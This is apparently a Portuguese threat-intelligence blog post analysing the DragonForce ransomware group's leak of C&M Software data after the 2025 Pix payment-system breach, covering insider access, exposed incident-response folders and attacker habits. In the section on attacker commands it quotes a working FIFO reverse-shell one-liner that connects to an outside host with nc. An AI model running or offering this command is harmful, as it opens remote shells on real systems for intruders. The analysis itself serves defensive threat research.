[PT] From Data Leak to Intelligence: Analyzing the C&M Software Exposure

![[PT] From Data Leak to Intelligence: Analyzing the C&M Software Exposure](/content/images/size/w1200/2025/12/image-9.png)

Introdução



No final de novembro de 2025, o nome da C&M Software voltou a aparecer em fóruns clandestinos, desta vez associado ao DragonForce, um grupo de ransomware conhecido por operar no modelo Ransomware-as-a-Service (RaaS).

À primeira vista, poderia parecer apenas mais um capítulo de um incidente antigo. Mas, ao analisar o conteúdo publicado, o que se revelou foi algo diferente.

Este post apresenta o que foi observado, o que não foi encontrado, e por que esse caso é um bom exemplo de como vazamentos nem sempre refletem ataques sofisticados, mas sim falhas operacionais acumuladas.

Contexto do Ataque Anterior à C&M Software

Em 1º de julho de 2025, a prestadora de serviços de tecnologia C&M Software, responsável pela conexão de instituições financeiras ao Sistema de Pagamentos Brasileiro (SPB) e ao Pix, sofreu um ataque cibernético que expôs severas vulnerabilidades em sua infraestrutura.

Autoridades brasileiras estimaram que a intrusão permitiu o acesso indevido a contas reserva de pelo menos seis instituições financeiras, resultando em desvios de fundos que podem ter ultrapassado centenas de milhões de reais, com algumas estimativas iniciais apontando para valores na casa dos R$ 800 milhões sendo movimentados de forma fraudulenta.

A investigação policial revelou que o ataque foi facilitado pelo uso de credenciais obtidas a partir de um funcionário da própria C&M Software, que teria vendido seu acesso por aproximadamente R$ 15.000,00 (quinze mil reais), facilitando a entrada dos agentes maliciosos nos sistemas internos.

Em resposta ao incidente, o Banco Central do Brasil suspendeu temporariamente a operação de algumas instituições conectadas ao Pix e exigiu que a C&M aplicasse medidas de contenção antes de restabelecer seus serviços.

Autoridades policiais, incluindo a Polícia Federal e a Polícia Civil de São Paulo, conduziram prisões relacionadas ao caso, incluindo a detenção de operadores e suspeitos envolvidos na facilitação do ataque.

Esse evento foi amplamente divulgado pela mídia e passou a ser considerado um dos maiores incidentes cibernéticos envolvendo o sistema financeiro brasileiro, tanto pelo valor estimado dos recursos desviados quanto pelo impacto sistêmico nas instituições integradas ao PIX.

Análise inicial da publicação



A C&M Software foi listada no Data Leak Site (DLS) do DragonForce com uma publicação marcada como “PUBLISHED”, indicando que os arquivos haviam sido tornados públicos após a contagem regressiva típica de extorsão.



A divulgação ocorreu em 28/11/2025, às 17:10 (UTC-3), quando o grupo disponibilizou 393,92 GB de dados para acesso público. A partir desse momento, deu-se início o processo de coleta e análise técnica do material exposto.



O volume divulgado incluía uma ampla variedade de arquivos, entre eles documentos internos, planilhas, registros técnicos, vídeos, logs de sistemas e máquinas virtuais completas. Esse nível de diversidade indica que o conjunto não se limita a dados obtidos de forma pontual ou apressada, mas sim a informações acumuladas ao longo do tempo, abrangendo diferentes contextos operacionais da organização.

Um vazamento que expõe o processo de resposta a incidentes

Entre os diretórios publicados, foi possível identificar pastas que provavelmente foram criadas durante o processo de Resposta a Incidentes (IR) conduzido internamente após um ataque anterior.

Essas pastas continham:

- Artefatos coletados para investigação

- Logs exportados

- Evidências preservadas para análise

- Scripts e comandos usados pelo atacante

Durante uma resposta a incidentes (IR), a equipe de segurança costuma reunir logs, evidências e arquivos técnicos para investigar o ataque. Se esse ambiente de investigação não for corretamente isolado após o incidente, esses próprios materiais podem acabar sendo expostos em vazamentos posteriores.



Quando logs e câmeras contam a mesma história



Um dos achados mais emblemáticos foi a correlação temporal entre:

- Registros do Windows Event Viewer (Evento 4648 – logon explícito)

- E vídeos de câmeras de segurança internas

Os arquivos indicam que, em um domingo, fora do horário comercial, um colaborador estava sozinho no escritório, com todas as estações ligadas, realizando atividades no computador corporativo.

O log de autenticação presente no vazamento corresponde exatamente a esse intervalo.

Não se trata aqui de atribuição criminal, mas sim de um exemplo claro de como acesso físico + ausência de supervisão + controles fracos criam condições ideais para exploração.



Comandos simples, impacto alto

Os comandos identificados nos históricos não indicam técnicas avançadas. Pelo contrário:

- Scripts simples executados a partir de

/tmp

- Shells reversas baseadas em FIFO

bash -c 'rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | bash -i 2>&1 | nc api.utmify.app 443 > /tmp/f'- Tentativas diretas de uso de

sudo - Ausência de ofuscação ou evasão elaborada

- Scripts desenvolvidos com apoio de IA pelos atacantes ("scripts vibecodados")

- Scripts desenvolvidos de maneira improvisada pelos atacantes, muitas vezes baseados em documentação pública ou testados diretamente no ambiente comprometido.



## 📋 Descrição

Script Python para envio de transferências PIX ao BACEN seguindo o padrão PACS.008 v1.12, baseado na documentação oficial da API v5.09.2.

Em um ambiente com monitoramento mínimo, essas ações seriam detectadas rapidamente. O sucesso da operação não esteve na sofisticação técnica, mas no tempo disponível dentro de um ambiente pouco controlado.

Mais um incidente envolvendo a C&M Software: recorrência ou contextos diferentes?

O DragonForce opera como um ecossistema, não como um único grupo homogêneo. Ele fornece infraestrutura, visibilidade e até serviços de “análise de dados” para auxiliar afiliados na fase de extorsão, incluindo roteiros, cartas para executivos e relatórios jurídicos genéricos.

Isso explica um ponto-chave deste caso:

Tudo indica que a C&M foi um alvo oportunista, escolhido por exposição e fragilidade operacional, diferente de ataques altamente direcionados e planejados vistos em outros contextos.

O que esse caso nos ensina

Este incidente reforça que ataques que resultam em grandes movimentações financeiras nem sempre estão associados a operadores tecnicamente sofisticados. Em muitos casos, o impacto é consequência de fragilidades operacionais, falhas de governança e ausência de controles básicos, que permitem que ações relativamente simples sejam executadas com sucesso ao longo do tempo.

Ambientes utilizados durante e após um incidente, como aqueles destinados à investigação e resposta, podem se tornar tão críticos quanto os sistemas de produção quando não recebem o mesmo nível de proteção e isolamento.

Além disso, o caso evidencia que fatores como acesso físico não supervisionado e envolvimento de insiders podem ser determinantes para o sucesso de ataques com alto impacto financeiro, independentemente do nível técnico do operador. Mais do que uma análise sobre ferramentas ou grupos específicos, este cenário destaca a importância da maturidade operacional, da segregação de funções e de processos sólidos de segurança da informação.

Conclusão

Vazamentos como este, especialmente quando incluem pastas de Resposta a Incidentes (IR), vão muito além da simples exposição de dados. Esse tipo de material concentra informações cruciais para compreender como o ataque foi conduzido na prática, quais caminhos foram explorados, quais fragilidades operacionais existiam e como o ambiente respondeu ao incidente. Em muitos casos, essas evidências oferecem uma visão mais precisa da execução real do ataque do que comunicados públicos ou descrições genéricas.

A presença de artefatos de investigação, logs internos e scripts desenvolvidos durante ou após o incidente também evidencia como o nível de maturidade operacional e de governança em segurança influencia diretamente o impacto final de um comprometimento. Ambientes pouco isolados, controles básicos ausentes e acesso não supervisionado podem transformar ações relativamente simples em eventos de grande impacto financeiro e reputacional.

No QuimeraX, monitoramos continuamente atividades desse tipo, incluindo data leak sites, fóruns clandestinos e ecossistemas de ransomware, justamente porque esse acompanhamento permite ir além do "o que aconteceu" e entender como os atacantes operam, quais padrões se repetem e onde estão os pontos de fragilidade explorados. Essa visibilidade torna possível antecipar movimentos, identificar riscos emrgentes e oferecer uma visão operacional antes mesmo que novos incidentes se materializem.

Mais do que relatar um vazamento específico, casos como este reforçam a importância de observar o contexto completo: processos, pessoas, controles e decisões operacionais. Na prática, são esses fatores que frequentemente determinam se um incidente será rapidamente contido ou se evoluirá para um evento de alto impacto.

Solicite uma demonstração gratuita e veja o QuimeraX em ação! Acesse: https://quimerax.com/

![[PT] The Brazilian cybercrime community is now building a nationwide Facial Recognition System](/content/images/size/w720/2025/08/2025-08-04_11-46.png)